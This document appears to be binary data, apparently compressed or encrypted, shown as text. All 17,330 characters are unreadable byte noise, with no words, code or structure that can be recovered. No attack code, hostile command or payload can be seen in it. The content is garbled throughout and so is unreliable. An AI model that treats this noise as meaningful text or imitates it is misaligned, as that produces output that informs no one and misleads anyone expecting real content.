=6ot浯�% =��=�>)CA��K��H��4��L�t57�h��* 9��iH���T�mm���k��;�^��nq��s�-�R,Ȣ�OԩK���cVI�R�;68��:�dG�\}L����I��.�[�jH����߱D��p6픬���c��mvLMo�P2���j0��ԟ��~4��\���p�YR{tᑎ�-�%��N<����D�����w�e�&K%^�Ȋ�o2�l�;�~+5�K�$pU���1�o!��M��y��位��sr���G�=�2� s]c�k2�t���ܥb�����C�@�m,Ѹ�5�P܄��{�kK��!�����Q��<� ��H���)ė[�D�O��uI�x��lt�Ċ1����p�̉_+��GU_��/�O#��x �I�s�d�oN��*��u	 ���n�	V�ogQ`�ȉǆ���`��hxx�4���J�l<�J|��?�e�ܝ�?"V<jq��+��nD�;�)Sv2�l���c4�璮��zlr��.��;*��"<s�t�7��Xb͍��5���]����D67h�e;ww@2e��{����'(����`���^c�C�gn��kcϺ	�[;\@�A��a4�)�A�<��L��l�}��/'n�&���}Ed��/Nܠ�6�)�k"�,ҷ��i��OD?b�Y��A��n#��c�B_���X����0~)����=�3�MPG���uf[чK�hm�V��	&A:�4-YR�0�plZ��H�����I$4_ui��L���'b����Z'MXGϘв�[Tns���-�P]&�T���Nuk����l���c�i
���0���F����>��I�RcH��l �8�Z����[��9����
��Y���!0k�Y��L}A�A��o�uX�^]�����*d8�Ï�x��9�u�5���#�H��%�#7G굞֍���� �Z찵�!MX����[y��m������i��^*H\׽��_�k�:�����V����|)7쮳��Ԍ�5�`?nQӣ�X?Uv۾؜�;�Uآ�~z�᳽� 7�9�Q ��%�6i!5����~�!��#s�#�+e���H\u�����)/-�ȿ���L!ƑF�������Ϡ���O��=� �{c�#�E�oQ��Xq�c�~)�l����DX�����i�ܢ��$�w=�~�'�snD�c/��5�tU���~��$�@�T�q.�#����&ã�2�5Q�K2��=(��ҭ��{hy��C�r�/mSI�j�t�.��;d{.Kl��D�ׇ�C�{(���zR�49ݓa���V����A���攍P��i�Ee@��q�Zz
��򲺾ڜCH�
�`��דF��+�ZBX�S�pڔ"Y�3�sM�T��<�� �#����␓����e!��*��6	c�@�T�{]!�EVͣ�ľW~;+�C,J*���C�r�؁�+ܸGr2�B�h*�k����}4fiS��d �+dAѰ�v%֥:w ����� =��� 1�U�P��z�]	��h�����.,���A�^���M���R�JǑد#�P��X��V`���'�G�d�6DrP�� ʉn��Yt���E�h� C"a�ѫސ�X2��[�P��c�O���⭴G@t�Kl���*�i���<�F.�Rz��R�tՐ)Z���L�r�y�`xOk�OA	�Xˣm�t�k$���,��(gn̎s��-io�*wV���;p������*Vl�>F�~��� Qn�Ȍ������YY�V.������� �d�ˏ\��kب�:0����;�"E$^f���+Q��l�����@/c����y�g�#�]{�d��v�I������O;(�K����e���2<������
�8��=\�t3g5����{(��e|n��5�ZI��Sg<���}�H[e�5����P�Fh#sm#s�X`3�Ͼ��*i'�N�i���R� /���)*%�D6-�x'����I�CSF� �^L���L�` �3��K^�ܔ
�`ĆG?��d�U�ii6���9~��-�����u?`���n�&��,�E��FG����ٽ�UR�0��/zf���=�YW#�V(sq2�m���G��MǑ͓�=���S}��<��y����Vd�,l#%�[Z�H�D���WC\r~ ������q"��$����E%jsN�ֵ��]H���+2:鴃N>C"y2��v6��/�@�V�1��� #겻�_N�|��Ы�o~Cq��٨{��=����mb։�l�p0�z�_�4Mx�<�'@��ʫN�h�r!���M%g�Ɍ� ޸p�QvGH��C&�����{��?dL�����y�1�g��m�V��ic{oAe�U���.�Omm��\��l}6�8�"�������>�V&˪K�Z�CVk��b��N<�0I��q>i�.5�j�ǝ�&�7�\�jq��鰘��O�h(��^��C�h.��4�R����Fࣅ�c�!��b�\])�x�j����׶����3��ǲ-����H#r��R\��@�@%����A"m8i6O��Ñ� �y��m�=A�q����U�G��18Q�R�tI��ck�QJI�htR�h4�	�"���/��׽"ތ��j޹P�w�'�\���ʫ��c� ��ȷ��.q$ꦅ:F�"�i�M	���J��J�k�ˍ��ps$�ҨXo���S�%��d9, � ��ypؠ��vq�Ԇ��
Hn��	��N�h�'x�F��m]�m�2d��[����l�Z#st{�)�k}�����2�)�#�};u	+F�n�7{G�f�(U+��%5��b�Lk[D��h~�c�G��2�.B`����{+1�����ҕnL9��I8���{[t-��6 �t�<"v�� �*���s�|���(��0_Z��� E�O2=�6��jft.p���El߱d�Ce�A(0y��bi#�vE�1.;I{�'�#�1��X�����Y(�>{r�����ZO�n��Pc��1�}����@K�D�>^�R�K0��b��Y��l��	��/�!�p <���&����N��������'��O�Lv���-
E�ܩ\=:�{ҍ!х�!F�;R��ߊ^u�W (�/���M'ؔ�C��e�a#۲�7߉����� .:�m@�v��t���"�`p�3����H�U���8�1�S�OC<}@���$���|��#Skr���>8�͢e_z������qp$�.��0i7`?p�6�CL�����|��8�>�=��|&_M����vT��n�A��W�[�Ƽ�NK��	��	ZET.i��.d����1�<�.=�4�q�<�+��Y�(��0iv�ܕT5w�KsI�]`���\X@���~��8�}*-��dۇ�>�l��qh3z6���^L������L�XM��ⲴA#9���{�gLp�a���F�/�yo�W�*Q։f��VMK.6�n�����:\rX�o}�F�U����O��(�)��o���rO*̽7�c���ͻ��`�w�e�S��1o�<�bk"'A�dN���Vޮ���ۚqZ���赙m�k��бʺv[���ew4G�H{��$���Pj�H ���3MW3w�[��GKy�Ok|��.QK飡\��{��9��4��7Ee�� �L�[��Բ�El�DMk߫^�£I����{*�s_㕮�g�,����^{Ltc$��X�V��� ���$
.� uKێ�ŕ��;�s�
���zܬ��)m��u�#rV�F���LR{h �	R���+�Ӌ�l:�E6���� ���;�2S���h�^[�m� �Em�K�h涤b\��"�:]����4b���A���/��@����C��b$j���d���7nE��C ��~��*��Gd	�	Қ��
n'��i6}�l���k�P�t���?�n�ʯ��nn;fk��쉰�����(�Xݦ��i�K �	��P��|�K[��~�>#t��tX�q���q *.,�fm>���6ְ�� -F�Jv�,B�����3u	����]j4�;��ܕPq�l�N��]��f��9=�/ۅ	6LI�$8i��)�sv;�=��
-���mw���!Q}nQږb�� ����:�
|�i;sI�c�9���XAl�� �V�/�Kt�ם�J���&PU��P�Z�͉�E���qX�x^��N33rCa,h܂	W�&9�>#�h;� �K�3�kK��N��5C`�>T���:����\�6�'�hz)�d3�EA!y�I+��%�))�[i���.<�Y���v�DӾ+�-����#�H"�C�����N�T/�Fǘb�9E-���bBc�s��c�����浢Ϻ%};�˓\��|�*3#c$�9��E!y2�!� {�F��ǭ�����Ok��}T�ɶ9� ������eTdn-ѧ�5\e�an�n���� c}'��y�H-�j�
C 0!�����({Χ���=��K��7M{�.GXtM��l1��+:���ɠ����%�H9�oq�}l��c;��2�B��E�a�wU�_9�ä��Z_�T���8Q�)���7%�A#��~GPk����ԩ߶��H��4O
=Ѓ�u4����~U�Y���֒�&�yC!������#��M0s���a��D�epu3K�k�.�(}��E6Snmld�f��{�=m��CZ�dftms�>ȺbJ�<kv����d����6&�i�Ps|E)��򦕺@�K<�����y}w/?�qu �䙃�\6;�-򮉹�:{�����O��ְ�u����͐i"��о�f#Գ��*�,�#�л#���4��u�A㢕�Hi���Hzs&}��e]x0[.��1�C]B��[Qaꄒ;#,����+�HE}�E��#	x5솊����7��oG���摒e�b�j�}�H��I$}P_���P2���m:B�mљ����29����O�}7���0Ŗ8I��ֺ���VY�c�T����G�΁�+0u4�{
�;�hd� �4����yɅ���I�J��k�eg�����;��v<�$�an��ؾ�%i�C	���WUЉ�F�}.�bז-L���@YB�R�Y�'�����nǒ�6�{���(|�y#nZ��V� bOq캣0�0�_��V��?|���)oY=���j�&V�N�EG�0O(����k�x����(�R֑�E�_�2%{c����B��G�ݭ�x5�� �B$a{��l솾`�wA�
FI	�{�鎔~[���5~h��g �w� �Ȣ� ��}�,��� *6=�RH�b8��Q|�.��<�5Ā	<�#f�Ml$��dgM�"���{�$�o�'�gs��<�4>(]��O�O��s5ݟ�������#�f�Ld���ƕ�glZ7�@�8P��hڙy � ��V�������$-$�A��4z�t�sl�*P��kR�Sf��ͽR�i"7��*)V�9׽��Ic�M����@��_nS�~��2v񲄬��j{E�!g���]Ee�1"�"�P�O�I&���t�J(�G�s�n4@4ӏa���.7&L�[��\����*���8tͮ�^�}��kݒӨ�(�����B���ؠt=�SA�"�&Y�l�=�i�h�o��2#��p�����#��n�])F�C2<� �}��\\G��������t
�%���H`l1�4�̗��:�pOep�G�$uC[�w��s5����C$��"۲�� ��fde�G��c�S�Q�,I��d׃$��_[wD��2F�{���?�v�C����/)��r�m��2@*=�1��}�M�;�+
&G����ȋtՓ���
:K��$���_��.h",S�����[�T���)��ڂ�� �F׶��UR�b�s�"5��^��I���:�9�[42d<I%���^za.�|�Q��d!��~��L��E�?uX�6FI,Ķ7i��T�3�T�80��wҴC>00��6A�G� ��1��XtyO�V���ˈ�E��ߔ鵸�D9��>�;��?V��0?�R-A}G<z1�A�xۨ�	� �9{ǔ��r�4��y�kTQ��$�����9��m���M�q��v׏�����i�aF��~��lm����}&`:v&� �,��P�f�'�n���Ig�$�%w� �ߩS���$���%��(��^Բ
�w�	�ST�x�s�Z)��(5���x�V��m��~�J��SÞH��Z���@y���j}���'�8j�AE����#X�-�8]��"&��O �<+*�$E��S��[Fw��v�r����n�Tl���mn[�R4ˏ`i��`w�UVY1�D쁐�ɑ���ܫ,�~LXD�X����+��e�.�#v�ݝ�TL��F�h�p��l��Z�hv!W���2Y�"s�m��Vvt��]G"�,�#N�sK-i���ZFݕ���~=W��Yс� �U���n�������.n�G��,o������t��ݎRaX^�K�w����U�u��$,i��Ӌ����c>���#p�#�lĂusC����ek�v���S����M$P�I�mv�삅�݂�J�l�H�Z+n���kf��7k挽�����ɣŢ]H�8ڞ4�
b��s!.%��+�f�?$|N ��V7h1FtOdT���?v���.6�N��*�-�Dq����"���ށ�^k�Mw�jwEۢ���3�eEn�8=֨�[^F���gA#� V��]_N�mG(�1��M#c�V�=[4tg�^ɚW��uU�C��2��A��{��l��~�@9��6��B�4k$?T��:Z~d��e��q����1^֤?�%�C詔�@�XA6
�L�"�{(�6� �
�p�N��w�z:�3���寵�(y��RM��N���[؄�#�	S�� ��9�9�/��a��֗�D�d��>�Z�� k?��S}�ϓLٲ]����@� ,����#��Sztp�|����i�{�@l��.c1�"�ǀ����y�4Ou;j	�xګ�����h��Ap��c�?g�B	a� �B�A�xd�o�R6ł'��J�8 �h"9����=�9��d��>	̙�TB�>3q�LxA��Ӿ	�i�p��3�3�.�>��ڛ4�,�S�h���F��؝Ҏg�|��;Z��1�lZ������X:�sM���~�H������=�߃<�s����M	, ;��-�0E7�k}�=��,��&��Z}��/tAӺ�'R{G�-�,w<(U�޽�ћ6�����M��f9�S@p�V�D�$�\�qܤ�X�H[%�\��TX�ҹ�Q�1��'q-��{�l�ZC��$�Z]�=��?�n��[�	����5�Ɓ��Ǥ��l��ۤ�D�t�uҲ��`tF�y��m�̑��!@��Hu� <�-�*f��M��߉��ݧ�PȖ֑��4<�*-�Zy lPc���s��C{`Ȉ�-��@��H:8��n�/b����M�cEh���:�kG�a`���//���xǡǎ����?���d�%��9��ʜ.���[��v�к|�ps_���`Zӡ���T'��7C8$�t9�_u:F��aB�w6弄�P*Kp#�Y�/ԙ�r�о@Q��>�<nl�����m�,6��H��A�?u*ۢ<��ӵ��[t'�MD����cp��9��"������jv�ʑ���ة�O�G��O�*�-�ư>.��ō��+�G��~n�.I[����=�Qf9� �Z�+Y��to����P'9�w>�(0I�73V��kD�w�e�7�Ie�7W�-6p�&Y��,Yܵg��Ǒ����=���P;�5*�ݽ�3Kj�g�񩎫�Z��1K�X���>ꉠ/��RcHp4��i-�p���Y}V3��r+V�؅3{Ey^�������ًt��;	�R�V5N%k�5�6��"Oʦa,�D8wWQ0�.����A�s�f8c��\P)�1eF��x qh�YY�pt�[��M�����D��C,wD��b��}w�D��{K[�A�,�"1�
5��WAܦ�"X큺��D.0�_N�;�H5G��z��A!���9����l�R�7P&�(M���v{'��������}���Sc�����^���(\"rfu�j4�mn{<�Z�vRh0��� Z��xƖj�f���@���wk�=��)W�Ol�=��"hk�~���,�G��H��n�3� 4�H�Ʒ;{�Enp�{��P�>��죱��4FB�-q�d�4���F�w�453����m��Y����!���S�����������Gn��"�C�4�G�R�I�	S	�P7�Օ<��=��-�CZ�*R�(�� i.�&K'-�ht|�c�P?@���*{�CA6}��l1�=�]J4��C$n�òi��ph����J4C���$Ɣz�4;�����c��q�= �G��=����� 8_�G`�L� ��c�Ε�jc��H�f�H1�.7|��/	��RA@������vA�]z��"��� �`R%���?��,e9����爈��A�P��P~��v7Vtn���lfdR���$��l{ɍ���63�٨�� }S��)^ǋ�$�af8H� �cc�dw���7	��1�&����k�߹O�s����H	�;�[,r��~\������!|��/7ܪ�
�"��ܭ:�C������	�I�n-ҭ�/g���ڽ�OClxl�]b��F��ܭE��)��#����쬭�+3��<�|�6k�����=��>�UF����U�U����F��L�����������KVFd`����k���zl��)/mLΓ@̃��(\Ó��ꑥ�wA'�6�T ��Qӗ3�c�dg�����Z�t�U<����*Z.O��RǬ�c4B���q������et\>�<�8�/�j���N̲�fL�Γ0ޖ��W-v�u��3�>����@��k����oE���M��	��&�� a�)v���F���}l���~�n��K�}�G��M9n.܇�j�:���.'k-f��\Zqۊ��K�	�uH���C#�����YD��I`���o�(�`��v��Oz�l��c�=I�������#O�3`5kHF���- ^���&�c�	3O��u,�'�q���n�R3J� ��@m-n�@��4*Am���b8��8���v@Y �>!��%��\��E�&y�q����^H��h8a{v�R��੥���"���{t�ZyW���&���\���l|⅕[��U���{\�6r��O�l*#L�>lI[��?eY�W�{���t�q`ׇ�s]���֕(=�c)��Dn5a�s�6F2� �ͬ�&��o���&g�������a�F�����lR���Q4���>9���]�A���Ā�`��$�͠�ݴ���A�E�G&c���^����C�y��ѫ�"d�V<ϭQ�U�D�2����t'��0Xo��>U�Kt�Y��M�G (h�cic�����9j�����i���cĒI���{(L�aq�UQ-8�l��G����h,bt�8� #�l�U���8��
�5��7n��48۠i#�P�`���+e(ގ�G�ʀC#^E�3�uNQ�����m�kP4yM�M?�
le��(�� R^����ץ�͒���R�G��'p(G��Sb��/�r����Cm�:8lS�
�"�o�����d�t.kF�ڋ4��;�E�F=���JC�H��Š��i	"��L��b��.ߜ��&;j �e��zƧ<�.Ս��Oq]�ocFD��1�뺑��I�E]��X��,�T��ӗl�oؕ_`g�n\��������bHڿ�J6ϝ���j*��Ѻ�
�v:tŭ.|�ۭ�}���9������~F,�y1����G'yM��;�顏���Q ����4�c���N�6��&�5�>A��6d�� ���_`�����M.`;nHN��0��tB�Q�M�L'\��OkVgc�fs���n/�� �1��P.��X�/h��:���a�O��YF8E�Y�(��.q�R��ɻC^�> b%��)�-�-t%�w�診s��7b�g�) �����D��֋<�j�`!��U�;� $�y�ѽ$t�c-��U���#��Hc['�[�P�+��^�o�bk��F�E�ܧc�cE{��F����h�-��7ߔ��^������2�4�v)�M����a�h�M,�6���1�@��`��&l;Dqs��P�y_�C�PT�q�z���ho���<�R{?(�ӻϸ�e�����D�p��3�^D����䬬�M��� �1/�z@ �q�k@�tW�f��o-�̳�`F�j�.V�� ,m��O|�~��I%�E�8� �Y�y�5U�,lg`)Z{!�/��B��oI�f*��Q䳞�u)���x@�����I�S-�5���zH�yEZ��ji���XmnYȍ�� }�f��}B�M��8�%�{h��E��#�%�c�+0s�H�q��nCAs�t��N�郪e�֖�#�t�m��l�L�7q�V��3#<�j��Zx������]ʔ��w���6�2�h�h)��ސ��{�E��F46�
��1��24�����S��X�&F5�,����2Ǩ�\� n�M;+��k`.{N��߅��A�yb4��*����rn� �=�)^c����m̙����1����E$s��P�)K<�:N�9��m��H��[�u ,�u����w�]��1S���AWn4�� >f� w� ٌ��9��#��oτ�I��6FW�=��;j;�CH�т�Z�c� BƲ]$j�`�4m��W(�=!��\�P�g�v� vE���r�����:�Sa��S��,X� %D�]�� u9�8��������:2'0H�o�ј�#�:2ؒ�yR�4��vפkF��)���F�ǥ���Ԭ��ȼ�s���(H��*Uhc{ݐ��:PO�$�|�e�J�l��d�R���6#or�fy�&�eV��7����G�(�>�1.��u�t�nPwk���7����Q��2_-��FH[�Ԩ;���a0�`l�>��9�`-�$�i���G�^�g�BTt�}P,v@~g�����@>a<��KV���K�`�V����p	Rn>^���rTlk�$D�C�#4�������4%!���;"M@�D{%Ao|�9.��t��MSb��i�ic"d8����{O����O3������1Cw� %������)=T2F���y'���,��|R2x�.�U?רl�[l���	�����XC��������)�V�'�uL�ǥ����s�΍��A��s�|�RX�#��^�ck�i���x����p���W�ԣL�\�5�BT��ǅ�������5h�M�f�(w=�z�<���;���~?T1�G��N�����6\�Hq䒠��Y�#w6���C9�`p���X�N�7�oMN��� -�R��^Ë�k�zv�U�"��X����ʑ����@%Wp9س�����2�9�6�<wj��;(�K'��~�Ԡq�K#˛�+�͵F�q��}A:'x/p`�)�$L��F��n�>V;��E��Q�2��(�ts9�Aq�(�BG,�����,�»�Rf����� l]0839�>�&Yi`et���!xp�*��LsIs��-Wzl���I�3|A�H����}C��>R\��~��9g/����,��	��S��_��7�+���ݣ��uYv�Ԟ��F��upc��i�k������[t���P������F~ʣ��������]�;��E�#:F;�ƴQ�U[66a���6P\9j�1Eepc� �Ƚ7� �F	q�O(��L7HZ��۝�B���\pY&���n�gn����>P^U�VL2�A;��$�!�����,m$�F�����l�ђ�ְ�j�[O�gg�;�1��{�-����<�8(,�˱p����];��O�o�� 9���0׹��ɴyFwesk���*ܵ�n��5� �	SqW�u��&TGS��sgd�ӏom�v�� gf&�e��=�=�'�
���I�liVԴF��e�k�ێ6�CVzy>���d㓳��A���~��4ݍ	db�r݅�+*f�9�m��E=G���u<k~�c�eaai��(��ff;c5���h bJ�L�z�b-���6C+�`���V��g�=�n�1���(v���$���,f�	{�?PPj��-��9(�X�Z6�t�l�αd�n��f32�q�M�q�ēݟTqq�A��ZX��Aqg/sN��菶�q'�O��n	
*l�DOd���O�����ik�ǸAg*�5�B#Jhc�|����4���\2lޟeF�Lc�m
T�WAsA
�
(�M�*6j{#z�LrX���|�j��u6�Oa���<�ƆyZ���=�����Y��[��9�Sx�M�,>k�d�o�cio<��F柘҄ɵID��~�/�����A�K�;*��)[ƒR����lZG���萧5��S�y]	�4~��j�Om*���H=��T�����-��%��׻��,X�J���1� ��HZ�<e3��_�w�zlm��1�q�Af_5�j���Y��Ч�pG+��+�Sc4�|�;=����t�
GB�S�E��J�l�������'�n���d�j�����C�W����=�Kb�����7���e� �q�QAcI��5�x��>û�v.iedl-?S�m���浭�4�D�d��~(/.&��O��Y4����F�se�`9p�c�.T��sd�/�o��^g��tq3|�����3d�r���A�Gq��%c�۫_L���c��̧�D*�GNu���͘��ˮ��S�e�� ŋ�<(�Գe�ė4]��څ��]�����{��:~�a،o����l��
���H�s��*\M.����b`4�O�ҿ�I
�X��SÐ�*�0ߩ����65�=�D6J��X٪��i�wO�.<�����FW@2�^��~�;�q���Zh1�N�Z����8WY��Z��W;�V�
��B"y}�M��Tɳ��=�f�v����|'�f��b?E�^��W�	�X�{�N�Srv�3���������Z�̠@�Zl�YnO���7
Z��S��F��&�9�E[��nT 2?U�z���iTg~�'����p���&�챣��>�{;�*-u�:�a��&�;F�4����VS+���s�y-?DVQ9��.��}��QX�{����ѕ��?
L���4r�t��ɂ6��� ���sf{�%�s�N�r�Ճ��ӱoum�2�8���i�[af��0�.���Md?P��S��ɵ�̗���؄�Wɛ2H-��
�5f�9�E /��3�L��L��q�QZe���7#(����'�ϖkHN*&��˛-ۧG�Bh
X��q�4vSV\�Mֳ����VzJ÷UC\'Qo�S��C�7�Y�6�5�]`�wji�����.�4�h�l��I�A��m���o�y�5^�D�l����Χ����"�3�D�U�u,�'��� y��,vF���.l���պ)r�p��t7/��b˕!���kt��@7��6V3#�7 l�M�C�d�{�����~��"��[���6�p�A��N�� f�e��q��n�&DN���;�\���x�ā���zm���*6g�%�M�]� &��p��i��{]Zȿ�$��Pj39�h�� ��wڑ���4[N�D��S�!����-=���b���7�*6:�_�G$�u쀟��I4/��ؔ�(�q�� T����g02=M��H��If��Q� p��/�rzH����l��� ����]��b����ѐЩ��'�We	${�0�\U���v��['�n;-�1QTyh���H��5��F�i�Wt�^H6��z᪻}���-m�2�K߱�sY��W��\mv�Ӎ����v��_A.��q��بؓ��hg�8���; �C��:���҄�lC����h`x���0���ֆ��t�9�
_�@Oʑ�F��R2�ɪ=5VyMǈA����G����j5B�b�~,�K�h=��7/2*�@])�c$��Q���y2�pa`�XRA d|clMy�ոS�Ee��jn�{n��#Z裺�[%V]�1�%ykO���a�X��E���x@��x�ta��R���[t��ڴ�t"�ˊ�uP� ����3��CB���_�F\s�M��P�FOMasA�o	�5h�%�����J��K�t��N���(�1�co����{���%m9��؞�
&÷p��{�����ޯ�	=.��?r�
d�Ҧ�L�4��W��q��>^;5�D�GtgN��`��b�Q��;�-q�6�"��PPie8w+,�9�'�@��,�|8M�1��x ��gG�4��u����#p�AV����������CK^%k���Yܶ��~%�E�|9#����lͿ���e}�ƾ1�=7ŹP��ʑ��=�����?Ge�W��^�?��F�� �Usu����I�F����
#�� &���n����V�F����7��f�%�����I\�E�W�ϺY%p$zN�n��a�2��Юͪ&�OU�~ǐ���#�U6W��Up��^���%�:,h� n�ŷ��\�'w4���l��/���v�� �1=�#��ܠ��I#�� ��Вw�ٶ,��u�����duz�;-����"GD�k�o1�/"[!ui$^�ڑ�������F��h�ݿ汹~`;m��v������Y��!y�Wg,�t��P�=�ۃ@�Y&Tk���q�x��ט�B�Y�6��������d�K����x�A��~��4y��d�����+�����c=BI��� ]������Z\J�;}��#�9���'JL�B@k59X��y� ��򉵇#��C��;
+��aH��xu����;�s���Tl�I�!|��R	�V�C�}��{ ��e���bc��vDJ�n�"�?�Aу0����ʶ�M�8Y�.�����a2&�)���@m�)���Cd\��wA�
x�a��q�V�l�g��A�e:%��q��Cڢcu�;{�5k��A@���ES����M�?���U��-�����=������ 6�9��(�'0��vR*F�ߔ���zA����� ��7:�]���Aد1����BW��\���t#{X�M
A0 9���N�!E&��� ��cui���4����z�=5���VO2�	�lCV���/�pi�A���V�@T�0�+W���:pex p����=��
64a������0�?Uj	�$O'�l���q��Ы�1���ÿ%:d�|Ā��6A.�:���\��qH�4��v$� �hi���O6R�7A��O34�.�Q�N&@����ג95�O�:ǋF��T�fDYm>���Q�[t�bbk��=��3`��LǗLm�T��x���w�>�7�K[_���D���8�{'����Md���#x��S��Ψ�X[�<�elf�$�=��C}��>���7E�4�k[5��}�sЇ�N��5�;�����4mtEڻ �i&dr
��¯�M�n����t�s_28���g����Vddҿ*-%�2�$�Щal,n����΅Emx%�9���3r��1�[G�*��'�G~f�WXe�$Zoh¸|�,�  !����]��r��9�@�E�6X�X0��/.��V�����Xqa�X -����$؅��{!cI:�e92y��XHZMwSx�mk��
:�=8=��e�9�@G!,~��ekt34�������������4UJ��{�oG���t�!�d�%����._������`7�c���+�j1���Mi��`�P�p�+	�2�h8Z�1J=���t���[�,���,�W�<�s�l����k�A>ʌ2˽�Ʉ�G`U�m"s� ����z�x�P&Kw�ZI�|� ���D熆��n�A�!��{˜M]'��Ѣ��O��d�<a���8wd�,<f�g9��/�o�m�s��}��W����YX23���j��0E�NT�K!h$��y$a�ߣ#�~+	��{ĥƹ+oE�c'oefK�=�}�l�l�~,M�؜k����Mdxp6x�mg�f�i��w��[:��G��FÅ����z(�THX�����umen�(�?�0m�)i��sro�"�m��W>WM1\�c���?��#%�f�"�9��uW�-��� -+�� 
��K�^��vp�o�Hs�4r;�doN�= ��!'=��7�=�Td��39���
&{&?4��"�Q�Q[v���E�i$�]�-=�Bj����yF�p=�2�A�#"�[X i��AzE�k�P���H �#��Ȗ�#A���V�V ����{�sK����EwK?47ތѺ,�f��h6�����S/��@Uu>��Ĕ�&��(0�V�Q�i���6�L3X��O�zhl��k2Y,zE�( ׿B@۲�fwJ�
�)*��Hp��� ���N�4qk�6�Z8�a�(��BD� ۵d^��ZI���l�X��֛ZC�l>������N��;�}z@��rF�� 6j���q*}#�sj�IUI�n�]T�a�7�G�m$h�~�?4c����#��I^�um�l Q�������vK���Ă���̘K4����A�K��� 8F~T����	c@i;PQ���Җ��M�t�fW��F�=��gi��M��$�as�����������g�ߊM��cϘ�Xt�	�G�ۀx@{��H�u>��C��8��QǏ���UdՑ3�c"k\�y��r��p��tm�i��ut��rb��<�`�������{��07��IQ�rc6�z-�J\�{���i��kz�C���vI,��x�h&� �|y�\�N䑺�TZ�>�5CԞb-{\�[�ǹ���I�pA��p�8�W��e� ��C�EW��E�|�`"6��r��,ە��=�]5��S��f�$��H�c��!�`��x��-KG
�؏�����H��F45�Y���l���!�T�yo"��oem���/�8���-���!ct�#���2�c�pN�n�T��1��}@�6Q{��O����=���XS�$aĒB���Q<�LYQP>�\r\����0}���d����m�4�鳢���|v2�+���|���=3��؎)�3� \�c�]2�9��Ń����bQ�W��_�U��L������eL��u�V��E

� �_���)U���X��Q9�#�{dلګ6�q?��)Y�Y|���jT�X����� �UQ-t�*�M���/p=�R3��I�Q�)l��Kc&�֘�j�k�o�&���־1�Wl�H�\�Wk*����'�Z�i��:H�-i��J�)a|�D�؎+EC���c���V�l��Dz��C��o'�Y��DE2m��v4͓ڞlv*�/��d��˟,w�yM�Ӈ�j��\|��;8�����X=	5�$Ba����e���m��T�mQ�;*��{t`e��u���	:h.\��Q�H t�s��7'���z���8�g�I��0���K]mTq��95ᦌg��^��zL�Î�eY[P��4H��3��{�������	��I�ʕ��@ԃ;�dyu����#C�X�ޑv��w��E=ǳI����1(���M��%�҄�2ͅ����� ����F�я1��	�k/h~�!�P��D\�����@�м�+Nǹ@�y�
q�{E5o�a�AэuM��9^@�� |��� a8n��@�H[�uh�\0�8�Uf���p�  �A��m.OIjƙ�\��|e�5G�Y�B�GD�6=�I��Iopp4��` ?#�aGҤiaf��Sۦ�{OhTr9���W�ՠI���Q.��&J�_�}�W%U hiQR���� ���6P�Zl��B�,�B�t���8nQh�eξ(y�A��j�����F�+|�R:��>�ߓ!�M�	�$ר����DR�a� �kE��B��1:6sIY�ߌ�Jƃ�u(���I&�����a&�;�lC�k�㪊�����|Os��;}T�7��|t=���,0y~�n�i |2Y��U�6�3$f�E�%�W~#��,wzAΏ�V����X���Z�}�)�n1;&3!���S֙9�B�`#ww#�����b�C��S���)�b���)������k�`�}���:c�8��IU���t��'��>�#���V�����'���t��h8��
��c��š�	m��-ўn��	?0Z �[��-�~h3I;�I���+̕��"�����]?8���x���,�.NO���$�fF�{7�d!���Q�4ɓ,��zG��M�1Ʃ�or�pk��˥�/`����,�#����s�*���̸�N"��OR�a�ډ$�M��q4����,��A�Op�洁�:	������ D�2z�w�mԁQ�X�H���cA��;)	� f��F��
��,��P��f�F�=��8{�[t2yb"K�*ؓ4�� ��ɶ=�w�qNV	p <1̺���/����3݇�O.'݇3O�9�ioL0����ݪ�N�U�B6V�s��|����|��f��c��$_F����Bż�3�h��-�F�b�X"{�<�U�ښtb�Mq��R��;�Al�k�y��<���0�@�;!������>����j�u
3:gn,{�l��s���M$��+k>�~]ʺ�t���,$�　\8Hg��.���:A`SJ���Ay��]�`y���N�/4�X�v4Օf��Yez��i�e�6����+�[2N,�D����R����x�daeJa~Tp�����\��̦���?�}F'5���2� �e���Gu	*M7{*��ź�gi}���%�W�l��^��Y�Qeh��n��������O���9��	$w���x>���Uި(��Yru��>��*,��2Z�dmq�:�J�k2�i�\ �D�>eۍܕ͔��k�ֵ�j��c�[�N�j��I�n�n����#� F\��?�&�Qh�����=+̿���7(����� �9�u����?tW��7�(�8��,V�|�2�@-� P�B��=�[�9�F[�_�/p����� �Q����1��A���'F�w��}lږ:r���*j�� -(4�ƀ۲�P�l���>��e���:ͅ(���'��ԽtF�P3�c ��PP�`�p�jF�������-�"�N�������@� j�:MZ��|a�����nX-
�X��mv���Mi�� ��UaTd�X(-�Q�l��a�(�T�qʴ(è*$%��ߺ#c��R���k6W�勈uQ�8@;��#���q��$�᱇4&!0H0�@�O�����FHL��R�ּ�}�.i�x��P��C!�ʘ63�i'a�u;jQ�8�nTzK)}�_\��ap%���E><�K�����i��`܏� �J��"1JH;;�2�"P�� \�)�:iM������?u�F3_s����3�1��ˍ���
ޣ[���.�A�e7�;��1�����b<�G3���`�Yv\��Hl9����l��d����ڛ4�R�N#���z�ʲ���(�e��tF kI�ZWU����(�9�K�(&�r����5C�B�����n��Ѹ;�U���e�q���Ն��bc� �G����l{�߸Q�
>��I*�F>sE`�M���\7����9�G(�����Q4Q�����C���5��
��-�+����0�S��X��U��t�[z@q�P��H��s@�q��Rg0001����	�85��w ��k�v�,���}l-�k�D��{�� c���5����ɲ�#�y���[쩓\zy0�ӧ"2@��&�n>7��_@���@g�`sl;~�Y�8�-�Z�p�t�0"T�RÓ�e+Vj��q�i��K%�M�ۥ��o;(�M�V�Ɉ�57q��L�y��Ii'��Z��,�ٖ
�m��6H�lA��?�Ǌ#/p�or��{e�lBgJ}m�
�L�M1�E���G�����I.�-ojWg{��v��4��*d��͕�j�l��ɀ�n�+�* 8�l5�� n�j����`�^��F��1˒�X�-m��&v������H�Y��4�� �Y�[�����ei6���=D��?�WC��p� ���s�u�>���s��{����� ��V7Q�rH'SA��m����{z�ed�z��2xH��'YǊV�-q?�T����}����=g��/Q�m?{	����#��{��̈{H���xM��~^����Ok]>K#�mS�^����>;t_=�&L��Z4�~�iq��+�$|� �h��ߊ�ƞ!N��� ��ܮ~~;���s�����}c��M��C��a1����n [���\�\�<�b���8L�W㛳$�˾�<l��ܯ�=;�ۻK��]|���{g.�����֗�Ϥ;W�e�60J�U�]>���&���%�;r�2&44���D��zn�� ٦�d +m���q�"O� ٷ������k�zD�Ľ�
